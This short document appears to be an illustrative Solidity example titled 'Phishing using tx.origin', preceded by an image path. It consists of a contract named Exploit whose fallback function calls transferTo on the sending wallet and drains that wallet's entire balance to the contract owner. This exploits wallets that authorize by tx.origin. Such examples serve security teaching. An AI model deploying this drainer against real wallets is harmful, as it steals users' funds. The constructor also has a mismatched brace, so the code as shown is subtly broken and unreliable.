 Phishing using tx.origin
interface Wallet {
function transferTo(address to, uint amount);
}
contract Exploit {
address owner;
constructor() public {
owner = msg.sender;
{
}
function getOwner() public returns (address) {
return owner;
}
function() payable public {
Wallet(msg.sender).transferTo(owner, msg.sender.balance);
}
}